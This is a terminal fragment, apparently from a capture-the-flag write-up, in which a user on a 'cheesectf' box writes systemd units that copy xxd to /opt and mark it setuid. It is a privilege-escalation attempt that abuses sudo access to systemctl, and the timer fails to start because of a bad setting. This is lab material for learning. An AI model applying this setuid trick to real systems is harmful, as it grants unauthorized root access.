 comte@cheesectf:/etc/systemd/system$ cat exploit.timer
[Unit]
Description=Exploit Timer
[Timer]
OnBootSec=
[Install]
WantedBy=timers.target
comte@cheesectf:/etc/systemd/system$ cat exploit.service
[Unit]
Description=Exploit Service
[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/cp /usr/bin/xxd /opt/xxd && /bin/chmod +sx /opt/xxd"
comte@cheesectf:/etc/systemd/system$ sudo /bin/systemctl start exploit.timer
Failed to start exploit.timer: Unit exploit.timer has a bad unit file setting.
See system logs and 'systemctl status exploit.timer' for details.